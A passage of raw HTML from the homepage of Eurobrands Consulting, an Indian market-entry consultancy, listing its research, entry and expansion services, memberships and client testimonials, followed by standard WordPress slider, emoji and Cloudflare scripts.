src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/FurnitureInteriors.png" alt="Furniture&#038;Interiors" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/vg.jpg" alt="vg" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Cermed.jpg" alt="Cermed" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/covelano.jpg" alt="covelano" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Agriculture.png" alt="Agriculture" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/GRIBA.jpg" alt="GRIBA" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/seppi.jpg" alt="seppi" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/frutop.jpg" alt="frutop" /></div></noscript></div>



<hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-default"/>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>


<div class='content-column one_half'><h2>Market Research</h2>
<ul>
<li>Market &amp;&nbsp;Competitor Insights</li>
<li>Consumer Behaviour Trends Studies</li>
<li>Product / Market Fit Analysis</li>
<li>Analysis of Regulatory Framework</li>
</ul></div>


<div class='content-column one_half last_column'><img decoding="async" class="size-full wp-image-970 alignleft" src="https://www.eurobrandsindia.com/wp-content/uploads/2012/06/Market-Research-India.jpg" alt="Market-Research-India" width="320" height="237" srcset="https://www.eurobrandsindia.com/wp-content/uploads/2012/06/Market-Research-India.jpg 320w, https://www.eurobrandsindia.com/wp-content/uploads/2012/06/Market-Research-India-300x222.jpg 300w, https://www.eurobrandsindia.com/wp-content/uploads/2012/06/Market-Research-India-250x185.jpg 250w" sizes="(max-width: 320px) 100vw, 320px" /><br /></div><div class='clear_column'></div>


<div class='content-column one_half'><img decoding="async" class="size-full wp-image-973 alignleft" src="https://www.eurobrandsindia.com/wp-content/uploads/2012/06/Market-Entry.jpg" alt="Market Entry" width="320" height="229" srcset="https://www.eurobrandsindia.com/wp-content/uploads/2012/06/Market-Entry.jpg 320w, https://www.eurobrandsindia.com/wp-content/uploads/2012/06/Market-Entry-300x214.jpg 300w, https://www.eurobrandsindia.com/wp-content/uploads/2012/06/Market-Entry-250x178.jpg 250w" sizes="(max-width: 320px) 100vw, 320px" /></p></div>


<div class='content-column one_half last_column'><h2>Market Entry</h2>
<ul>
<li>Strategic Market Entry Consultancy</li>
<li>HR Services &amp;&nbsp;Training of Distributors</li>
<li>Corporate Tax Advice &amp; Legal Advice</li>
<li>Local Production &amp; Sourcing</li>
</ul></div><div class='clear_column'></div>


<div class='content-column one_half'><h2>Market Expansion</h2>
<ul>
<li>Branding &amp; Sales Promotion</li>
<li>Trad Missions &amp; B2B Meetings</li>
<li>Creating Pan-Indian &amp; Global Marketing Campaigns</li>
<li>Digital Marketing &amp; Community Management</li>
</ul></div>


<div class='content-column one_half last_column'><img loading="lazy" decoding="async" class="size-full wp-image-974 alignleft" src="https://www.eurobrandsindia.com/wp-content/uploads/2012/06/Market-Expansion.jpg" alt="Market Expansion India" width="320" height="205" srcset="https://www.eurobrandsindia.com/wp-content/uploads/2012/06/Market-Expansion.jpg 320w, https://www.eurobrandsindia.com/wp-content/uploads/2012/06/Market-Expansion-300x192.jpg 300w, https://www.eurobrandsindia.com/wp-content/uploads/2012/06/Market-Expansion-250x160.jpg 250w" sizes="auto, (max-width: 320px) 100vw, 320px" /></p></div><div class='clear_column'></div>



<hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background"/>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Our Memberships</h2>



<figure class="wp-block-table"><table><tbody><tr><td><span style="background-color: #c0c0c0;"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.eurobrandsindia.com/wp-content/uploads/2012/06/Indo-German_Chamber_of_Commerce.gif" alt="Danone" width="200" height="48"></span></td><td><span style="background-color: #c0c0c0;"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.eurobrandsindia.com/wp-content/uploads/2012/06/EU-India-Chambers.jpeg" alt="" width="100" height="70"></span></td><td><span style="background-color: #c0c0c0;"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.eurobrandsindia.com/wp-content/uploads/2012/07/Index.gif" alt="" width="200" height="33"></span></td><td><span style="background-color: #c0c0c0;"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.eurobrandsindia.com/wp-content/uploads/2012/06/PoolofExperts.ch_.jpg" alt="" width="90" height="67"></span></td></tr></tbody></table></figure>



<div class="clear"> </div>



<div class="clear">
<h2>Testimonials</h2>
<figure><a href="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Leiter.jpg" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" decoding="async" class="wp-image-933 alignright" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Leiter.jpg" alt="Leiter" width="90" height="111" srcset="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Leiter.jpg 692w, https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Leiter-244x300.jpg 244w, https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Leiter-250x307.jpg 250w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a></figure>
<p> </p>
<blockquote>
<p>Thanks to Eurobrands we could identify potential distribution channels in India….We are extremely satisfied with the excellent execution of the project! &#8211; Andreas Leiter, CERMED</p>
</blockquote>
<figure><a href="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Eurobrands-Web001-3.jpg" data-rel="lightbox-image-1" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" decoding="async" class="wp-image-961 alignleft" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Eurobrands-Web001-3.jpg" alt="Eurobrands-Web001-3" width="90" height="121" srcset="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Eurobrands-Web001-3.jpg 896w, https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Eurobrands-Web001-3-224x300.jpg 224w, https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Eurobrands-Web001-3-764x1024.jpg 764w, https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Eurobrands-Web001-3-250x334.jpg 250w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a></figure>
<p> </p>
<blockquote>
<p>We received very detailed information about our prospects in India. I can highly recommend Eurobrands if you consider entering the Indian market! &#8211; Barbara Fedrizzi, METALIFE</p>
</blockquote>
<p> </p>
</div>
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="featured-post-2" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">In the Press</h4>
<article class="post-19780 post type-post status-publish format-standard has-post-thumbnail category-in-the-press tag-b2b-meetings tag-italian-meat entry" aria-label="Eurobrands Featured in the Hammer Food &#038; Business Review Magazine"><a href="https://www.eurobrandsindia.com/italian-meat-producer-pfitscher-india/" class="alignnone"><img width="250" height="156" src="https://www.eurobrandsindia.com/wp-content/uploads/2016/12/Pfitscher-Eurobrands-India-resized-250x156.jpg" class="entry-image attachment-post" alt="Pfitscher Eurobrands India at ITC" decoding="async" loading="lazy" srcset="https://www.eurobrandsindia.com/wp-content/uploads/2016/12/Pfitscher-Eurobrands-India-resized-250x156.jpg 250w, https://www.eurobrandsindia.com/wp-content/uploads/2016/12/Pfitscher-Eurobrands-India-resized-300x187.jpg 300w, https://www.eurobrandsindia.com/wp-content/uploads/2016/12/Pfitscher-Eurobrands-India-resized-768x479.jpg 768w, https://www.eurobrandsindia.com/wp-content/uploads/2016/12/Pfitscher-Eurobrands-India-resized.jpg 800w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="entry-content"><p>Published on November 2016, in the Hammer Food &amp; Beverage Business Review, one of India's leading F&amp;B Magazines:
Italian Meat Producer Pfitscher Set to Enter Indian Market
Top Italian meat &#x02026; <a href="https://www.eurobrandsindia.com/italian-meat-producer-pfitscher-india/" class="more-link">[Read More...]</a></p></div></article></div></section>
<section id="nav_menu-7" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Some Past Projects</h4>
</div></section>
<section id="text-11" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Our Delhi Office</h4>
			<div class="textwidget"><iframe frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=Eurobrands%20Consulting%20Pvt.%20Ltd%2C%20New%20Delhi%2C%20Delhi%2C%20India&key=AIzaSyBYBV7n7ik8twvBUwGV8w7nezqhxtDtWzk"></iframe></div>
		</div></section>
</aside></div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright © 2009 - 2020 Eurobrands Consulting Pvt. Ltd.</p></div></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eleven40-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 0,controlNav: 0,animationDuration: 1000,slideshowSpeed: 15000    });  });</script><script type="text/javascript" src="https://www.eurobrandsindia.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js"></script>
<script type="text/javascript" id="soliloquy-script-js-extra">
/* <![CDATA[ */
var soliloquy_ajax = {"ajax":"https://www.eurobrandsindia.com/wp-admin/admin-ajax.php","ajax_nonce":"fa697ad21a"};
var soliloquy_ajax = {"ajax":"https://www.eurobrandsindia.com/wp-admin/admin-ajax.php","ajax_nonce":"fa697ad21a"};
//# sourceURL=soliloquy-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eurobrandsindia.com/wp-content/plugins/soliloquy/assets/js/min/soliloquy-min.js?ver=2.7.2" id="soliloquy-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eurobrandsindia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eurobrandsindia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
							<script type="text/javascript">
				if ( typeof soliloquy_slider === 'undefined' || false === soliloquy_slider ) {soliloquy_slider = {};}var soliloquy_width_943_1 = jQuery('#soliloquy-container-943_1').width() < 960 ? 960 : jQuery('#soliloquy-container-943_1').width();jQuery('#soliloquy-container-943_1').css('height', Math.round(soliloquy_width_943_1/(960/300))).fadeTo(300, 1);jQuery(document).ready(function($){var soliloquy_container_943_1 = $('#soliloquy-container-943_1'),soliloquy_943_1 = $('#soliloquy-943_1'),soliloquy_holder_943_1 = $('#soliloquy-943_1').find('.soliloquy-preload');if ( 0 !== soliloquy_holder_943_1.length ) {var soliloquy_mobile = soliloquyIsMobile(),soliloquy_src_attr = soliloquy_mobile ? 'data-soliloquy-src-mobile' : 'data-soliloquy-src';soliloquy_holder_943_1.each(function() {var soliloquy_src = $(this).attr(soliloquy_src_attr);if ( typeof soliloquy_src === 'undefined' || false === soliloquy_src ) {return;}var soliloquy_image = new Image();soliloquy_image.src = soliloquy_src;$(this).attr('src', soliloquy_src).removeAttr(soliloquy_src_attr);});}soliloquy_slider['943_1'] = soliloquy_943_1.soliloquy({slideSelector: '.soliloquy-item',speed: 400,pause: 7000,auto: 1,keyboard: 1,useCSS: 0,startSlide: 0,autoHover: 0,autoDelay: 0,adaptiveHeight: 1,adaptiveHeightSpeed: 400,infiniteLoop: 1,mode: 'horizontal',pager: 0,controls: 1,autoControls: 0,autoControlsCombine: 0,nextText: '',prevText: '',startText: '',stopText: '',slideWidth: 400,slideMargin: 25,minSlides: 2,maxSlides: 2,moveSlides: 1,onSliderLoad: function(currentIndex){soliloquy_container_943_1.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');soliloquy_container_943_1.css({'height':'auto','background-image':'none'});if ( soliloquy_container_943_1.find('.soliloquy-slider li').length > 1 ) {soliloquy_container_943_1.find('.soliloquy-controls').fadeTo(300, 1);} else {soliloquy_container_943_1.find('.soliloquy-controls').addClass('soliloquy-hide');}soliloquy_943_1.find('.soliloquy-item:not(.soliloquy-clone):eq(' + currentIndex + ')').addClass('soliloquy-active-slide').attr('aria-hidden','false');$('.soliloquy-clone .soliloquy-video-holder').remove();soliloquy_container_943_1.find('.soliloquy-controls-direction').attr('aria-label','carousel buttons').attr('aria-controls', 'soliloquy-container-943_1');soliloquy_container_943_1.find('.soliloquy-controls-direction a.soliloquy-prev').attr('aria-label','previous');soliloquy_container_943_1.find('.soliloquy-controls-direction a.soliloquy-next').attr('aria-label','next');$(window).trigger('resize');soliloquy_container_943_1.parent().attr('data-soliloquy-loaded', 1);},onSlideBefore: function(element, oldIndex, newIndex, oldelm ){soliloquy_container_943_1.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');$(element).addClass('soliloquy-active-slide').attr('aria-hidden','false');},onSlideAfter: function(element, oldIndex, newIndex){}});});				</script>
								<script type="text/javascript">
				if ( typeof soliloquy_slider === 'undefined' || false === soliloquy_slider ) {soliloquy_slider = {};}var soliloquy_width_881_2 = jQuery('#soliloquy-container-881_2').width() < 960 ? 960 : jQuery('#soliloquy-container-881_2').width();jQuery('#soliloquy-container-881_2').css('height', Math.round(soliloquy_width_881_2/(960/70))).fadeTo(300, 1);jQuery(document).ready(function($){var soliloquy_container_881_2 = $('#soliloquy-container-881_2'),soliloquy_881_2 = $('#soliloquy-881_2'),soliloquy_holder_881_2 = $('#soliloquy-881_2').find('.soliloquy-preload');if ( 0 !== soliloquy_holder_881_2.length ) {var soliloquy_mobile = soliloquyIsMobile(),soliloquy_src_attr = soliloquy_mobile ? 'data-soliloquy-src-mobile' : 'data-soliloquy-src';soliloquy_holder_881_2.each(function() {var soliloquy_src = $(this).attr(soliloquy_src_attr);if ( typeof soliloquy_src === 'undefined' || false === soliloquy_src ) {return;}var soliloquy_image = new Image();soliloquy_image.src = soliloquy_src;$(this).attr('src', soliloquy_src).removeAttr(soliloquy_src_attr);});}soliloquy_slider['881_2'] = soliloquy_881_2.soliloquy({slideSelector: '.soliloquy-item',speed: 500,pause: 3000,auto: 1,keyboard: 0,useCSS: 0,startSlide: 0,autoHover: 0,autoDelay: 0,infiniteLoop: 1,mode: 'horizontal',pager: 0,controls: 0,autoControls: 0,autoControlsCombine: 0,nextText: '',prevText: '',startText: '',stopText: '',slideWidth: 150,slideMargin: 10,minSlides: 2,maxSlides: 4,moveSlides: 4,onSliderLoad: function(currentIndex){soliloquy_container_881_2.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');soliloquy_container_881_2.css({'height':'auto','background-image':'none'});if ( soliloquy_container_881_2.find('.soliloquy-slider li').length > 1 ) {soliloquy_container_881_2.find('.soliloquy-controls').fadeTo(300, 1);} else {soliloquy_container_881_2.find('.soliloquy-controls').addClass('soliloquy-hide');}soliloquy_881_2.find('.soliloquy-item:not(.soliloquy-clone):eq(' + currentIndex + ')').addClass('soliloquy-active-slide').attr('aria-hidden','false');$('.soliloquy-clone .soliloquy-video-holder').remove();soliloquy_container_881_2.find('.soliloquy-controls-direction').attr('aria-label','carousel buttons').attr('aria-controls', 'soliloquy-container-881_2');soliloquy_container_881_2.find('.soliloquy-controls-direction a.soliloquy-prev').attr('aria-label','previous');soliloquy_container_881_2.find('.soliloquy-controls-direction a.soliloquy-next').attr('aria-label','next');$(window).trigger('resize');soliloquy_container_881_2.parent().attr('data-soliloquy-loaded', 1);},onSlideBefore: function(element, oldIndex, newIndex, oldelm ){soliloquy_container_881_2.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');$(element).addClass('soliloquy-active-slide').attr('aria-hidden','false');},onSlideAfter: function(element, oldIndex, newIndex){}});});				</script>
				<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c5884c9ec2d6171',t:'MTc2OTY4NzQ5Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>
